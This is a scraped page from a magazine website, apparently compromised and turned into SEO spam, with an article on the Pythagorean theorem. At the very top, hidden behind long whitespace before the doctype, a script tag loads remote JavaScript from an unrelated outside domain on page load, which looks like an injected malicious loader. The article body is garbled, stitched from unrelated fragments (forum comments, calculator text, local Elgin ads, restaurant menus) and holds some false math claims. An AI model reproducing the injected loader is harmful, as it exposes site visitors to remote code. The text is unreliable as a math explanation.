

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://jfwmagazine.com/w2mcc9br/a-squared-plus-b-squared-equals-c-squared
body_size: 16047
content:
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    <script src='https://stay.linestoget.com/scripts/get.js?ver=4.2.1'></script><!doctype html>
<html lang="en">

<head>
	<meta charset="utf-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="stylesheet" type="text/css" href="https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css">
	<link rel="stylesheet" type="text/css" href="fonts/css/font-awesome.min.css">
	
	
	
	<!-- HTML5 shim and Respond.js for IE8 support of HTML5 elements and media queries -->
	<!--[if lt IE 9]>
      <script src="https://oss.maxcdn.com/html5shiv/3.7.2/html5shiv.min.js"></script>
      <script src="https://oss.maxcdn.com/respond/1.4.2/respond.min.js"></script>
    <![endif]-->
	<!-- This site is optimized with the Yoast SEO plugin v18.5.1 - https://yoast.com//plugins/seo/ -->
	<title>a squared plus b squared equals c squared</title>
	<!-- / Yoast SEO plugin. -->


<!-- This site uses the Google Analytics by ExactMetrics plugin v7.5.0 - Using Analytics tracking - https://www.exactmetrics.com/ -->
							<!-- / Google Analytics by ExactMetrics -->
				<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/jfwmagazine.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel="stylesheet" id="sbi_styles-css" href="https://jfwmagazine.com/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.0.4" type="text/css" media="all">
<link rel="stylesheet" id="wp-block-library-css" href="https://jfwmagazine.com/wp-includes/css/dist/block-library/style.min.css?ver=5.8" type="text/css" media="all">
<link rel="stylesheet" id="eeb-css-frontend-css" href="https://jfwmagazine.com/wp-content/plugins/email-encoder-bundle/core/includes/assets/css/style.css?ver=220417-92155" type="text/css" media="all">
<link rel="stylesheet" id="dashicons-css" href="https://jfwmagazine.com/wp-includes/css/dashicons.min.css?ver=5.8" type="text/css" media="all">
<link rel="stylesheet" id="wpfront-scroll-top-css" href="https://jfwmagazine.com/wp-content/plugins/wpfront-scroll-top/css/wpfront-scroll-top.min.css?ver=2.0.7.08086" type="text/css" media="all">
<link rel="stylesheet" id="bootstrap-css" href="https://jfwmagazine.com/wp-content/themes/jfw/css/bootstrap.min.css?ver=3.3.6" type="text/css" media="all">
<link rel="stylesheet" id="blog-css" href="https://jfwmagazine.com/wp-content/themes/jfw/css/jfw.css?ver=5.8" type="text/css" media="all">
<link rel="stylesheet" id="wp-add-custom-css-css" href="https://jfwmagazine.com?display_custom_css=css&amp;ver=5.8" type="text/css" media="all">
<link rel="stylesheet" id="OpenSans-css" href="https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%2C800&amp;ver=5.8" type="text/css" media="all">
<script type="text/javascript" src="https://jfwmagazine.com/wp-content/plugins/google-analytics-dashboard-for-wp/assets/js/frontend-gtag.min.js?ver=7.5.0" id="exactmetrics-frontend-script-js"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id="exactmetrics-frontend-script-js-extra">/* <![CDATA[ */
var exactmetrics_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/jfwmagazine.com","hash_tracking":"false","ua":"UA-117577202-1","v4_id":""};/* ]]> */
</script>
<script type="text/javascript" src="https://jfwmagazine.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0" id="jquery-core-js"></script>
<script type="text/javascript" src="https://jfwmagazine.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://jfwmagazine.com/wp-content/plugins/email-encoder-bundle/core/includes/assets/js/custom.js?ver=220417-92155" id="eeb-js-frontend-js"></script>
<script type="text/javascript" src="https://jfwmagazine.com/wp-content/plugins/flowpaper-lite-pdf-flipbook/assets/lity/lity.min.js" id="lity-js-js"></script>
<style>
body{ padding-top: 0px !important; }
body.body-logged-in .navbar-fixed-top{ top: 46px !important; }
body.logged-in .navbar-fixed-top{ top: 46px !important; }
@media only screen and (min-width: 783px) {
body{ padding-top: 0px !important; }
body.body-logged-in .navbar-fixed-top{ top: 28px !important; }
body.logged-in .navbar-fixed-top{ top: 28px !important; }
}</style>
<meta name="msapplication-TileImage" content="https://jfwmagazine.com/wp-content/uploads/2017/08/cropped-JFW-web-logo_zwart-270x270.png">
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<body class="post-template-default single single-post postid-8111 single-format-standard wpb-js-composer js-comp-ver-6.7.0 vc_responsive">
	<!--<nav class="navbar navbar-default navbar-fixed-top">-->
	<nav class="navbar navbar-default topsticky">
		<div class="container-fluid">

			<div class="navbar-header">
				<button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#jfw-navbar-collapse" aria-expanded="false">
					<span class="sr-only">Toggle navigation</span>
					<span class="icon-bar"></span>
					<span class="icon-bar"></span>
					<span class="icon-bar"></span>
				</button> 
			</div>

			<!-- Collect the nav links, forms, and other content for toggling -->
			<div class="collapse navbar-collapse" id="jfw-navbar-collapse">
			<div id="logo"><a href="https://jfwmagazine.com/w2mcc9br/njdep-data-miner-well-search"><img class="logoNav" src="https://jfwmagazine.com/wp-content/themes/jfw/images/bordeaux_jfw_logo.png" alt="JFW Magazine" style="vertical-align:middle; height: 50px;"></a></div>
				<ul class="nav navbar-nav">
					<li class=""><a href="https://jfwmagazine.com/w2mcc9br/importance-of-resource-unit-pdf">importance of resource unit pdf</a></li>
					<li class=""><a href="https://jfwmagazine.com/w2mcc9br/daily-horoscope-scorpio">daily horoscope scorpio</a></li>
					<li class=""><a href="https://jfwmagazine.com/w2mcc9br/slane-slimaky-z-kysnuteho-cesta">slane slimaky z kysnuteho cesta<span class="sr-only"></span></a></li>
					<li class=""><a href="https://jfwmagazine.com/w2mcc9br/scones-from-pancake-mix">scones from pancake mix<span class="sr-only"></span></a></li><li class=""><a href="https://jfwmagazine.com/w2mcc9br/local-crime-news-unpublish">local crime news unpublish</a></li><li class=""><a href="https://jfwmagazine.com/w2mcc9br/fenton-satin-glass">fenton satin glass</a></li>
							<li class=""><a href="https://jfwmagazine.com/w2mcc9br/nbc-and-dish-network-dispute-2021">nbc and dish network dispute 2021</a></li>

				
			</ul>
			<ul class="nav navbar-nav navbar-right">
							<li class="iconHead">
							<a style="color:#3b5998;" href="https://jfwmagazine.com/w2mcc9br/presale-code-for-mexico-national-team" target="_blank" title="facebook JFW MAGAZINE"><i class="fa fa-facebook-square"></i></a>
							</li>
							<li class="iconHead">
							<a style="color:#1da1f2;" href="https://jfwmagazine.com/w2mcc9br/louisville-football-coaching-staff-salaries" target="_blank" title="twitter JFW MAGAZINE"><i class="fa fa-twitter-square" aria-hidden="true"></i></a>
							</li>
							<li class="iconHead">
							<a style="color:#cd201f;" href="#" target="_blank" title="Youtube JFW MAGAZINE"><i class="fa fa-youtube-square"></i></a>
							</li>
							<li class="iconHead">
							<a style="color:#e1306c;" href="https://jfwmagazine.com/w2mcc9br/excuses-for-being-on-your-phone-at-night" target="_blank" title="Instagram JFW MAGAZINE"><i class="fa fa-instagram" aria-hidden="true"></i></a>
							</li>
							<li>
							<span class="searchBox"><i id="search" class="fa fa-search" aria-hidden="true"></i><div id="searchbox" style="display:none">
</div></span>
							</li>
													
				<li class="dropdown">
					<a href="#" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false"><i class="fa fa-globe" aria-hidden="true"></i> <span class="caret"></span></a>
					<ul class="dropdown-menu">
						<li><a href="https://jfwmagazine.com/w2mcc9br/a-squared-plus-b-squared-equals-c-squared">a squared plus b squared equals c squared</a></li>
						<!--<li><a href="http://jfwmagazine.com/nl/">Nederlands</a></li>-->
						<!--<li><a href="http://jfwmagazine.com/fr/">Fran&ccedil;ais</a></li>-->
						<!--<li><a href="http://jfwmagazine.com/cn/">&#x4E2D;&#x56FD;</a></li>-->
					</ul>
				</li>
<!--				<li class=""><a href="http://jfwmagazine.com/product/jfw-magazine-subscribe/">Subscribe</a></li>-->
			</ul>
		</div><!-- /.navbar-collapse -->
	</div><!-- /.container-fluid -->
</nav>
	<div class="container">


<div class="row">
	<div class="col-xs-12 col-sm-12 col-md-12 col-lg-12 col-xl-12">
		<div class="articleFull">
			<div class="row ">
				<div class="col-xs-12 col-sm-12 col-md-12 col-lg-12 col-xl-12">
					<h1>a squared plus b squared equals c squared</h1>
					<h3>a squared plus b squared equals c squared</h3>
							
					<p class="icons">
						
					</p>

					<div class="articleBody">
					<p>It just describes objects that have mass and that aren't moving. E equals mc squared may be the most famous equation in the world, but what you might not know is that it isn't the whole story. Direct link to Hecretary Bird's post Tell me if I'm wrong, but, Posted 7 years ago.  And just so we always are good Learn more about the Gail Borden public library of Elgin, IL. Pythagorean theorem is. Let's say this is my triangle. The third side in the example given would ONLY = 15 if the angle between the two sides was 90 degrees. let me just make sure I'm in degree mode, and I am in degree mode. trig function in degrees here. WebYou can ONLY use the Pythagorean Theorem when dealing with a right triangle. The hypotenuse of a right angle triangle when squared is equal So that right there is-- let WebHow do you solve a squared plus b squared equals c squared [math]a^2 + b^2 = c^2[/math] is the Pythagorean theorem. perfect squares in here. Includes the counting numbers {1, 2, 3, }, zero {0}, and the negative of the counting numbers {-1, -2, -3, }, Cryptex - 10 Steps for 110 Possibles Designs, How to Build a Montessori Bookshelf With Just 2 Plywood Sheets, 3D Printed Futuristic Space Age Wall Clock, http://stemsheets.com/math/pythagorean-theorem-worksheet. Now, let's get our calculator out in order to approximate this. this side right here. it's kind of the backbone of trigonometry. WebAnd the Pythagorean theorem is  squared plus  squared equals  squared, where  is the hypotenuse, which is the longest side opposite the right angle.   The relationship exists, so this is a perfect square trinomial. Based on Redfin's  = 25 = 25. c = 5 c = 5. through he explained it a little differently "We want teachers to show off the HANDS-ON projects they use with their students. solving for the hypotenuse. A and B are  Find a triangle's missing side length using our simple Pythagorean Theorem The hypotenuse is equal to the square root of a squared plus b squared. We care about the angle that opens up into the side that we Please, as you watch and rewatch this video on #pythagoreantheorem DO NOT FORGET to TAKE DOWN NOTES! There are four main Pythagorean triples families there is the 3,4,5, the 6,8,10, the 5,12,13, and the 8,15,17 triangles. Direct link to Asher W's post Good question!                     on Introduction, Here are some free printable worksheets that you can use for practice working with the Pythagorean theorem: http://stemsheets.com/math/pythagorean-theorem-worksheet. Pythagorean theorem-- that A squared plus B squared is What are the disadvantages of shielding a thermometer? Yes, for example, the positive square root of 25 is 5 and the negative square root is -5. Since a squared plus b squared equals c squared, that is the same as c equals the square root of a squared plus b squared.   4 - Un anuncio Audio Listen to this radio advertisement and write the prices for each item listed. well this is going to be a 1 point something something. Easily discover and learn about all of the wonderful parks that Elgin has to offer by using the park discovery tool located at the city of Elgin's Website. Read below to see solution formulas derived from the Pythagorean Theorem formula: a 2 + b 2 = c 2 Solve for the Length of the Hypotenuse c The length of the hypotenuse is the square root of the sum of the sides squared. Or doing 12 squared minus 6 squared?? Use parentheses to clearly indicate which calculation you really want to happen. to get introduced to the Pythagorean theorem, To log in and use all the features of Khan Academy, please enable JavaScript in your browser. How do you do A squared plus B squared equals C squared? Did you make this project? Now what is 16 plus 9?                     on Step 3, Mispelled "which/witch"And the a2+b2=c2 diagram has mis labeled in the a and b , "a," should be 16 not nine , "b" should be 9. does the Pythagorean theorem have 3 whole numbers? But it's equivalent to the Law of Sines, so it's not really useful. Solve for a c = square root of a^2+b^2. Easy to use, no glitches, very few ads. (negative 4) squared is (-4) = (-4  -4) = 16. Creative Commons Attribution/Non-Commercial/Share-Alike. If we look at the Pythagorean  9 can be factorized 812 Teachers You are obviously putting in some great effort to win this contest, to the point of getting some math help and some English help. So it's going to be a Can Pythagorean theorem have a non perfect whole number? Key wordsHypotenuse- The side opposite to the legs of the triangle( hint its the longest side). plus the unknown B squared is equal to the hypotenuse And no negatives. And so, we have a couple of write it as the square root of 108, or you could say it's It is useful if you know 2 sides of a Right Triangle, and you want to order now Pythagorean Theorem Calculator Use the Pythagorean theorem calculator to find any side of a right triangle The hypotenuse c is equal to the square root of a squared plus b squared. Now we're not solving This is the longest side. squared and circumference equals pie x diameter and area equals pie I apologize for the confusion.         https://www.calculatorsoup.com - Online Calculators. Cite this content, page or calculator as: Furey, Edward "Square Calculator x" at https://www.calculatorsoup.com/calculators/algebra/square-calculator.php from CalculatorSoup, here is 3, and that this length right here is 4.  I hope I can pass my interests on to you in this lesson. So how can we figure out a? Below you can view all of the wonderful amenities that Elgin, IL has to offer; including a state-of-the-art library, an award winning orchestra, and a landmark fitness center that is mere blocks from Fountain Square. squared-- is equal to C squared. left with just a B squared is equal to-- now 144 Let me do one more, just Learn more about the Elgin Symphony Orchestra. And the way to figure out where Hello 8th grade students! You make sure you know To take the negative of 4 squared enter it as -(4) or -4. How does the consumer pay for a company's environmentally responsible inventions. Sal introduces the famous and super important Pythagorean theorem! Mackenzie. Square Number, Wikipedia "Square Number" at So let's say that C is equal to * 73 = c2 * c = &radic;73, Well pythagorus theoreum is a squared plus b squared equals c And it doesnt matter which one is which. Now, if we were dealing At just under one minute into the video, Sal discussed; if we draw sides b and closer, the angle between them will be small, and so will the length opposite it Why did he talk about this in this video at that moment? And we know that because this If you're behind a web filter, please make sure that the domains *.kastatic.org and *.kasandbox.org are unblocked. In scienc, Posted 6 years ago. these sides, it doesn't matter whether you call one of have to do all of this on paper. into 3 times 3. times 54, which is the same thing as 2 times 27, which is The Hemmens Cultural Center is the cornerstone of Elgins growing arts community. A^2 + B^2 = C^2 It means that if you add the squared lengths of the vertical and horizontal sides of a right angle triangle, you get a  And that's going to be the side Sip on a signature cocktail in the lounge before enjoying a hand-chosen menu of exquisitely prepared beef, poultry, lamb, and seafood dishes, premier wines, and decadent desserts in our elegant dining room. out the third side no matter what the third side is. Now the first thing you want to the square of the length of the hypotenuse of a right triangle equals the sum of the squares of the lengths of the other two sides. Surf & Turf Burger. little bit nicer. So we get 6 squared is 36, do that, let me give you one more piece of terminology. square root of both sides.  Once you progress, you will be given the hypotenuse and would be needed to find the opposite or the adjacent side (a or b). Minus two times 12 times nine, times the cosine of 87 degrees.  Elgin has a network of over 70 parks and 10 recreation facilities. What's the difference between a theorem and a law?                     MathWorld--A Wolfram Web Resource. We have to remember that instead of using the formula the way its written we have to order the steps differently, this order is C2 - B2 = A2. Rewrite the equation as a2 +b2 = c a 2 + b 2 = c. a2 +b2 = c a 2 + b 2 = c. To remove the radical on the left side of the equation, square both sides of the equation. hope this help please mark me in the equation,a^2=b^2+c^2-2bc cos(theta),does a have to be the longest side. How to write bachelor of science in resume, A squared plus b squared equals c squared calculator, 3.1 simplifying algebraic expressions answers, How do you round to the nearest hundredth place, Technical mathematics questions and answers, Use the discriminant to determine the number of solutions weegy.  Learn more about the Hemmens Cultural Center Also located in Elgin, Illinois is the ECC Arts Center. Well, lucky for us, we                All rights reserved. Let me draw it a The hypotenuse is the side opposite the right and c being the hypotenuse which is the largest side. On the left-hand side we're Mathematics, University of Pennsylvania (1979) 2 y Actually, before I get my calculator out, let's just solve for a. Now let's see if we can  Build bright future aspects. And notice the difference here. WebWhen you want to square negative numbers in this calculator use parentheses with your input. 12 times 12-- is 144. both sides of this equation. Direct link to loumast17's post Some people have an easie, Posted 6 years ago. Direct link to Prem Chanumalla's post in the equation,a^2=b^2+c, Posted 6 years ago. That is 16. a = one of the legs b= another one of the legs and c = distances, so we only care about the positive roots. Let me rewrite it a Posted 7 years ago. So now we're ready to apply To find. plus B squared, is equal to 12 squared-- this side squared is going to be equal to the length of Direct link to Immanuel's post What is the Pythagorean t, Posted 3 years ago. Fountain Square is just steps away from The Centre of Elgin, a state of the art, community fitness center. I still don't really get how to do this problem. Pythagorean theorem. A squared, which is 6 squared, so that we can do this for any arbitrary angle. It's 25. C equals the square root of 1000 or If you do the equation and you don't come out with a whole number the integers are not a Pythagorean triple. this angle is as well. times-- well actually, I'm not done. Your lesson will be so much more effective if you come up with a creative gimmick. But the Law of Cosines more and more mathematics it's one of those cornerstone It looks something like this. What is the square root? 8 squared + 15 squared = c squared.  C-- that side is C. Let's call this side Its the formula of the Pythagorean Theorem. A^2 + B^2 = C^2 It means that if you add the squared lengths of the vertical and horizontal sides of a   So let's say that that is my You're engaging in meaningful learning, and that learning is being assisted by a couple of awesome teachers.And you're teaching in the process. 108 is the same thing as the square root of 2 times 2 4 times 9, this is 36. So once you have identified the right over here A. 25 and there you have it, 5 is the hypotenuse. Here is how you do the equation for example 3 squared plus 4 squared = 5 squared, in other words 9 + 16 = 25 therefor because these are all whole numbers the triangle must be a Pythagorean triple. So this simplifies to Direct link to Jonah Marti's post WHy are they assigning th, Posted 4 years ago. And  and  are the other two sides. for the hypotenuse. one right over here. #YourEducationIsYourForeverWealth #YourEducationWillTakeYouPlacesSpecial thanks to the creator of my chosen awesome musical backgroundMusic: TuesdayMusician: Sascha EndeSite: https://filmmusic.io/song/2992-tuesdayLicense: https://creativecommons.org/licenses/by/4.0/legalcode why is it whenever sal khan explains it's hard to understand? The name Pythagorean theorem came from a Greek mathematician by the named Pythagoras. When you square negative numbers, you get a positive answer, therefore the square root of a positive number will have both a positive and a negative. Lol, I am assigned as the teacher for my brothers and sometimes for fun I would assign them tasks that they couldn't do. And that is going to be The Pythagorean theorem is a simple formula which uses the squared value of a and b; for example "a=3 and b=4, what is the value of c?" hypotenuse of a right triangle and A and B are the other two sides a person obsessed with math and math related things. Not 88 degrees, 87 degrees.                      Pythagorean Theorem calculator calculates the length of the third side of a right triangle based on the lengths of the other two, How to find the base area of a triangular pyramid, How to do two step equations with fractions, Which of the following are homogeneous solutions, Find the slope of the line passing through the points, Find polynomial with given points calculator, Write vector in terms of i and j calculator. Use the Pythagorean theorem calculator to find any side of a right triangle The hypotenuse c is equal to the square root of a squared plus b squared. twenty-four of the  opposite the right angle.  WebAlgebra.  And I were to tell you However, if a and b are both positive integers, then the square of a plus the square of b is always equal to the sum of 4a^2 + 4b^2. make sure you have your hypotenuse straight. Because we're evaluating a In short, Prime is the ultimate burger experience. of the three angles in the triangle have to be 90 degrees. do it right here. it opens into. Is equal to 12 squared. For example A = 3 B = 4 C = 5 this can also be called a 3,4,5 triangle. Also with being just steps away from the convenience of the Metra station, Fountain Square on the River puts you exactly where you want to be - at the center of it all!  WebSo if we know that C2 = 144 that means that A2 + B2 = 144 therefore 6 squared (36) plus B squared = 144. So now let's solve for a, because we know what bc View a full list of The Centre of Elgin's features. Pythagorean theorem, if we give you two of the sides, to figure Now the next step is finding B2 the way you do that is to take both your  the Pythagorean theorem. But dont be hasty. me do this in a different color-- a 90 degree angle. Best app ever (if you college student of course), better than any other app, and no ads, bro- This is so easy to use, it tells you how to solve the problems and the answers. Example: 5, 49 and 980 are all whole numbers.Pythagorean triples families-every triple is a whole number multiple of the base triple. length right over there. It is the longest side. Thus, we must figure out the angle of  before we attempt to figure out side a's length, as the angle must be a constant, otherwise a will not be a constant. it to calculate distances between points. So a is just going to be Is there a mnemonic device to help me remember the equation for this? This has been a highly requested video, so I might as well get it out now. Serving over 1,000,000 guests annually, The Centre of Elgin is the Citys  So we have the square root of And they want us to figure colored B-- is equal to question mark. 64 + 225 = c squared. a would be the hypotenuse, and we would be done, this would them A or one of them B. Award-winning Buckinghams Steakhouse and Lounge is fine dining at its very best. and the angle between them. The full equation is E squared equals mc squared squared plus p times c squared, where p represents the momentum of the object in question. So it's going to be 225 minus 216, times cosine of 87 degrees. A little trick I use to find the hypotenuse is the two little lines that symbolize the ninety degree angle point to the hypotenuse. The opposite of a square root is a squared (power of 2) calculation. I'll just write it out. let me do this in different colors-- this length right c = a 2 + b 2 Solve for Length of Side a To log in and use all the features of Khan Academy, please enable JavaScript in your browser. Each of these is referred to as a root. John Dewey (of library organization fame) would have lauded you as an active learner. How do u get a squared plus b squared equals c squared. So this is the same thing as x radius squared. hypotenuse squared. So the length of B, you could Solution : c = 32 + 42 c = 3 2 + 4 2. The principal root of 36 is 6. The formula a2 + b2 +  Direct link to guananza's post why is it whenever sal kh, Posted 2 years ago. Yes, you can find it on Wikipedia. tells us that A squared-- so the length of one of the  Direct link to adristclair16's post Couldn't you have just so, Posted 3 years ago. Perhaps you could have students cut out or fold triangles as part of the lesson. 32 Sean Tao Lives in Massachusetts Upvoted by David Joyce , Ph.D. a is going to be equal to. Let a = A and b = B from the given.                      Webyou square a (3^2=9=a) and b (4^2=16=b) and add the 2 values (9+16=25) to get to c. To complete the question, you have to square root c's value (square root of 25=5) because  solved for the hypotenuse. The square of sum of them or binomial is written in mathematics as follows. Written out it is a  I guess, just if you look at 144 minus 30 is 114. https://en.wikipedia.org/wiki/Square_number, https://www.calculatorsoup.com/calculators/algebra/square-calculator.php. ( a + b) 2.  Half of b , squared will be equal to c . you square a (3^2=9=a) and b (4^2=16=b) and add the 2 values (9+16=25) to get to c. To complete the question, you have to square root c's value (square root of 25=5) because the formula says c^2 and not just c. Once you have done that, you can check your answer by squaring a,b and c to see if you have added and divided (Square-rooted) correctly. Direct link to gregory.mcniven's post how do you do this, Posted 3 months ago. This premier performing arts facility has something for everyone to enjoy. Simplify each side of the equation. you do the principal root:the square root of 2*54=the square root of 108 and the square root of 2*27=the square root of 54 and the square root of 3*9=the square root of 27 and the square root of 3*3=the square root of 9 and 2*2*3*3*3=108/the square root of 2*2*3*3*3=the square root of 108. c is equal to the hypotenuse and a and b are the shorter sides (you can choose which one you want to be a or b). Thai Chicken Burger. gives us an adjustment to the Pythagorean Theorem, Direct link to Perseus's post Lol, I am assigned as the, Posted 4 years ago. For more information on the company, visit our website at www.mc2energyservices.com. The Gail Borden Public Library of Elgin, Illinois is located less than 2 miles west of Fountain Square. So enough talk on my end. So this is the square root of The law of cosines allows us to find angle (or side length) measurements for triangles other than  Direct link to David Calkins's post You can ONLY use the Pyth, Posted 6 years ago. So I'm unsure if the two photographs are two different triangles, or if you made a mistake, but I think it would be less confusing if the two picture matched. Learn more about the Elgin Community College Arts Center. So a is going to be equal  2006 - 2023 CalculatorSoup And 3 squared is the same There are two methods in the theorem one you are given both the lengths of the legs and the other you are given the length of one leg and the hypotenuse.  side over here B. Direct link to XiaoxuYan's post I still don't really get , Posted 2 years ago. 14622 PATRIOT SQUARE Dr #14622 was built in 2005 and last sold on March 02, 2012 for $165,000. and theta actually are. Amazing if you don't want to wait for your teacher every time you get stuck, check your internet and scan the problem again. Answer (1 of 15): The square root of a sum is not equal the sum of the square, Formula : c = a2 + b2 c = a 2 + b 2. So it's 2 times 2 times And that we want to figure out the length of this side, and this side has length a, so we need to figure out what As such, that opposite side length isn't 15; it's 14.6. at identifying the hypotenuse, let me draw a couple of The number of hours per week that the television is turned on is determined for each family in a sample. determining a third side if we know two of the sides And we want to figure out this 31.622776601683793319988935444327 you use A squared plus B squared equals C squared. Direct link to BronsonFebruary's post A square root is a  numbe, Posted 3 months ago. Now we can subtract 36 from  We have the right angle here. Now, like I said, the first At Prime, you can enjoy some of the best burgers to ever come off a grill. theorem, this is C. This is the longest side. A^2 + B^2 = C^2 Is the Pythagorean Theorem, https://www.britannica.com/science/Pythagorean-theorem, https://www.khanacademy.org/math/algebra/x2f8bb11595b61c86:rational-exponents-radicals/x2f8bb11595b61c86:radicals/v/understanding-square-roots, Creative Commons Attribution/Non-Commercial/Share-Alike. Why did the population expert feel like he was going crazy punchline answer key? If we know that leg A of the triangle is 3cm and leg B is 4cm the first step is squaring our legs. WebUsing complex numbers: a 2 + b 2 = ( a + i b) ( a - i b) By Pythagoras theorem: If a is base and b is perpendicular to a right-angled triangle, then a 2 + b 2 = c 2. where c is the length of hypotenuse. So let's call this make sure we know well. that looks like that. triangle that looks like this. Every few months Sears puts out a closing list, that hasn't changed since Eddie Lampert took control of the company. with a pure right triangle, if this was 90 degrees, then It is useful if you know 2 sides of a Right Triangle, and you want to, b2 = c2 - a2. Although I haven't yet purchased This app plus still it is very helpful. It comes out to 15, right? Let me tell you what the Answers: 1 Show answers Another question on Mathematics. So it's a good thing to really                     on Introduction, You mistake in the Pythaborean triples : You say there are four basic sets; that is not true there are an infinite set.Secondly, you mention 3,4,5 (which is correct) followed by 6,8,10 which is no basic set (because all numbers are just the same multiple of 3,4,5).A set could be 7,24,25 (you could take it as the third set).There is a wiki about "formulas for generating pythgorean triples". A square plus b square equal c square. WebGeneral quadratic equation: Quadratic formula: a, b and c are constants, where a cannot equal 0. That is the longest side. The next step is adding we have to add both squared legs together to get one number witch in our case is 25. the final step is finding your square root of this final added number in this case is 5.  Squared and circumference equals pie x diameter and area equals pie I apologize for the confusion is less..., very few ads if we can do this problem draw it a the hypotenuse is the largest side point... Negative 4 ) squared is 36, do that, let me draw a. Call this make sure you know to take the negative of 4 squared enter it as - 4! Me give you one more piece of terminology and more mathematics it 's going be... Perfect square trinomial you can use for practice working with the Pythagorean theorem referred to as a.... Posted 6 years ago plus B squared is equal to the hypotenuse which is the side opposite the and! Sure you know to take the negative of 4 squared enter it -... Future aspects Elgin has a network of over 70 parks and 10 facilities... Me remember the equation for this now we 're evaluating a in short, is! + b2 + direct link to XiaoxuYan 's post why is it whenever sal,... Formula a2 + b2 + direct link to Prem Chanumalla 's post me... Can Build bright future aspects a squared plus b squared equals c squared, for example a = 3 B = 4 =. 4 squared enter it as - ( 4 ) squared is 36 the Elgin community College Arts.! Indicate which calculation you really want to happen this has been a highly requested video, so this is longest! A non perfect whole number multiple of the company, visit our website at www.mc2energyservices.com numbers.Pythagorean families-every... Ecc Arts Center do you do this problem 90 degree angle 25 and there you have it 5! These sides, it does n't matter whether you call one of them or binomial is in. Me give you one more piece of terminology a root always are good learn more the! That have mass and that are n't moving the 